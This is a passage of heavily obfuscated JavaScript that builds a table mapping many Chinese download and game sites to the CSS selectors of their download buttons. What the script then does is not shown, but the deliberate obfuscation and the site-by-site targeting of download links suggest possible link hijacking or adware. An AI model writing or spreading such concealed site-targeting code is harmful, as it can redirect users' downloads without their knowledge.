18b820['www'+a0_0xfe90e4(0x4f4)+'me1'+'717'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x541)+'_co'+'n\x20a'],a0_0x18b820['m.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x54a)+'7.c'+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c0)+a0_0xfe90e4(0x257)+a0_0xfe90e4(0x36d)+'.cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x2ad)+a0_0xfe90e4(0x183)+a0_0xfe90e4(0x48d)+'n']=[a0_0xfe90e4(0x230)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x306)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+a0_0xfe90e4(0x4aa)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x230)+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x487)+a0_0xfe90e4(0x529)+a0_0xfe90e4(0x459)+'tyy'+'w.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4c2)+a0_0xfe90e4(0x38d)+'2',a0_0xfe90e4(0x158)+'tto'+a0_0xfe90e4(0x258)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x225)+'fla'+a0_0xfe90e4(0x481)+'cn']=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+'p\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4a0)+'ash'+a0_0xfe90e4(0x30d)]=['.do'+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x2a6)+a0_0xfe90e4(0x30f)+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ff)+'e.1'+'23c'+'ha.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mti'+'me.'+a0_0xfe90e4(0x2bc)+'cha'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnL'+a0_0xfe90e4(0x48b)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+a0_0xfe90e4(0x22e)+a0_0xfe90e4(0x16a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x1ff)+a0_0xfe90e4(0x522)+'e\x20a'],a0_0x18b820['m.4'+'399'+a0_0xfe90e4(0x206)+a0_0xfe90e4(0x33e)+'om']=['.m-'+'dow'+a0_0xfe90e4(0x324)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x509)+a0_0xfe90e4(0x3f8)+'om']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'huj'+'u5.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x383)+a0_0xfe90e4(0x538)+a0_0xfe90e4(0x301)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x367)+'n\x20a'],a0_0x18b820['m.p'+a0_0xfe90e4(0x49a)+'ouy'+a0_0xfe90e4(0x295)+'com']=[a0_0xfe90e4(0x48c)+'nkB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x14f)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x4e5)+'cn']=[a0_0xfe90e4(0x40b)+'btn'+'\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+'-de'+a0_0xfe90e4(0x30f)+'l-h'+a0_0xfe90e4(0x2d7)+'er\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'0cs'+a0_0xfe90e4(0x187)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x15d)+a0_0xfe90e4(0x2c3)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x34e)+'gam'+a0_0xfe90e4(0x2aa)+'x\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ez'+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820['m.e'+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1ae)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x17d)+'i56'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d.s'+a0_0xfe90e4(0x548)+a0_0xfe90e4(0x50f)+a0_0xfe90e4(0x416)+'om']=['.to'+'pdo'+'wn\x20'+'a\x20','.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x543)+'\x20im'+'g',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+a0_0xfe90e4(0x4ac)+'mg'],a0_0x18b820['bk.'+a0_0xfe90e4(0x297)+a0_0xfe90e4(0x3d3)+a0_0xfe90e4(0x4a6)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x465)+a0_0xfe90e4(0x33c)+'ji.'+'com']=[a0_0xfe90e4(0x32b)+a0_0xfe90e4(0x376)+'ns\x20'+'.az'+a0_0xfe90e4(0x38d)+'1\x20a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x47b)+a0_0xfe90e4(0x2a3)+'.co'+'m']=[a0_0xfe90e4(0x392)+'wn-'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x1d6)+a0_0xfe90e4(0x393)+'-1'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ne'+'wyx'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x426)+a0_0xfe90e4(0x41e)+a0_0xfe90e4(0x38a)+a0_0xfe90e4(0x1f3)+'wn',a0_0xfe90e4(0x49c)+a0_0xfe90e4(0x321)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x4e9)+'x.n'+'et']=['.ms'+'-bt'+'ns\x20'+'a',a0_0xfe90e4(0x318)+a0_0xfe90e4(0x381)+a0_0xfe90e4(0x461)+'inf'+a0_0xfe90e4(0x52b)],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1c4)+'dre'+a0_0xfe90e4(0x545)+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+a0_0xfe90e4(0x256)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'n\x20a'],a0_0x18b820['tes'+a0_0xfe90e4(0x157)+a0_0xfe90e4(0x26f)+a0_0xfe90e4(0x194)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x1ae)+'om']=['.bt'+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1f7)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x42c)+a0_0xfe90e4(0x373)+'com']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x28c)+a0_0xfe90e4(0x212)+'l\x20l'+a0_0xfe90e4(0x3ab)],a0_0x18b820['m.f'+a0_0xfe90e4(0x370)+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x503)+a0_0xfe90e4(0x365)+a0_0xfe90e4(0x3ab)],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+a0_0xfe90e4(0x414)+a0_0xfe90e4(0x30e)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x50d)+'eye'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x207)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x54c)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x51b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d),'.ad'+'dre'+a0_0xfe90e4(0x545)+'a'],a0_0x18b820[a0_0xfe90e4(0x39f)+'nne'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x540)+a0_0xfe90e4(0x203)+a0_0xfe90e4(0x4b0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x37d)+'net'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x4a5)+'roc'+'ivi'+a0_0xfe90e4(0x21c)+'t']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4f2)+a0_0xfe90e4(0x231)+a0_0xfe90e4(0x1b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.zr'+'ing'+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820['zri'+'ng.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x31a)+'ar3'+a0_0xfe90e4(0x224)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20a','#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820['www'+'.wa'+a0_0xfe90e4(0x2de)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.69'+a0_0xfe90e4(0x542)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1bc)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820['www'+a0_0xfe90e4(0x26b)+a0_0xfe90e4(0x415)+'g.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x228)+'dg.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f2)+'ez.'+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+a0_0xfe90e4(0x480)],a0_0x18b820[a0_0xfe90e4(0x409)+a0_0xfe90e4(0x2fe)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x2a6)+'tai'+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+'oks'+a0_0xfe90e4(0x489)+'.co'+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x4b1)+a0_0xfe90e4(0x487)+'t.c'+'om']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a1)+a0_0xfe90e4(0x160)+'cn']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x536)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+a0_0xfe90e4(0x3bb)+a0_0xfe90e4(0x32d)+'com']=[a0_0xfe90e4(0x413)+a0_0xfe90e4(0x1b8)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x1ba)+a0_0xfe90e4(0x2af)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ki'+'nds'+'oft'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x54b)+'sof'+a0_0xfe90e4(0x1d9)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+'liv'+'.cn']=['.do'+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['m.d'+a0_0xfe90e4(0x2d3)+'v.c'+'n']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x421)+a0_0xfe90e4(0x369)+a0_0xfe90e4(0x521)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x347)+a0_0xfe90e4(0x315)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x2f5)+'oad'+a0_0xfe90e4(0x3d7)+a0_0xfe90e4(0x352)+'i','.do'+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+a0_0xfe90e4(0x21c)+'t']=['.bt'+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x396)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+'.ne'+'t']=['.bt'+a0_0xfe90e4(0x426)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x31a)+'zsk'+'y.n'+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x223)+a0_0xfe90e4(0x3b7)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+'n-w'+a0_0xfe90e4(0x4cf)+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4fd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x28e)+a0_0xfe90e4(0x26e)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x29d)+'c99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x230)+'me_'+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn\x20'+'a','.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d5)+a0_0xfe90e4(0x4e6)+a0_0xfe90e4(0x4ea)+'n.c'+'om']=['#do'+'wnl'+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x1ec)+a0_0xfe90e4(0x50b)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+'\x20a',a0_0xfe90e4(0x318)+'dre'+'ss'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x168)+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2fb)+a0_0xfe90e4(0x401)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x3b9)+a0_0xfe90e4(0x354)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+'n\x20a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x291)+a0_0xfe90e4(0x1da)+'om']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.y'+a0_0xfe90e4(0x483)+a0_0xfe90e4(0x4e0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x239)+a0_0xfe90e4(0x42d)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x349)+a0_0xfe90e4(0x3d6)+'a'],a0_0x18b820[a0_0xfe90e4(0x174)+'60s'+a0_0xfe90e4(0x30a)+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'bit'+'\x20a','#do'+'wnl'+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sf'+a0_0xfe90e4(0x2f8)+'.co'+'m']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x184)+a0_0xfe90e4(0x353)+'om']=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x4dd)+a0_0xfe90e4(0x2df)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x26c)+'99.'+'cn']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.91'+a0_0xfe90e4(0x274)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+'st\x20'+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1a6)+a0_0xfe90e4(0x1c8)+a0_0xfe90e4(0x274)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'nLi'+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x19c)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x151)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'ink'+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.53'+a0_0xfe90e4(0x51d)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x3be)+a0_0xfe90e4(0x362)+'r_d'+a0_0xfe90e4(0x3f4)+'loa'+'d\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x2c8)+a0_0xfe90e4(0x494)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ra'+a0_0xfe90e4(0x43a)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.r'+'ar8'+a0_0xfe90e4(0x21c)+'t']=['.do'+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.nw'+'mie'+a0_0xfe90e4(0x42a)+'m.c'+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x3b3)+a0_0xfe90e4(0x159)+a0_0xfe90e4(0x21f)+'cn']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x1cc)+'dow'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x213)+a0_0xfe90e4(0x1db)+'z\x20.'+a0_0xfe90e4(0x546)+'dow'+'n'],a0_0x18b820[a0_0xfe90e4(0x2c2)+'xdo'+a0_0xfe90e4(0x2d8)+'com']=['.fa'+a0_0xfe90e4(0x4c9)+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1f9)+'dow'+'n1',a0_0xfe90e4(0x318)+'dre'+'ss2'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x278)+a0_0xfe90e4(0x188)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2a5)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+'18g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+a0_0xfe90e4(0x3f4)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x319)+'gam'+a0_0xfe90e4(0x159)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x261)+a0_0xfe90e4(0x47f)+a0_0xfe90e4(0x54d)+a0_0xfe90e4(0x3e8)+a0_0xfe90e4(0x42a)+'m']=['#db'+'tns'+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x3cf)+'han'+a0_0xfe90e4(0x2ac)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.9i'+'xk.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x191)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x21e)+'c16'+a0_0xfe90e4(0x16f)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x348)+'tc1'+'68.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x30b)+'stu'+a0_0xfe90e4(0x518)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x3ac)+a0_0xfe90e4(0x549)+a0_0xfe90e4(0x42a)+'m']=['#ad'+'dre'+'ss'],a0_0x18b820['w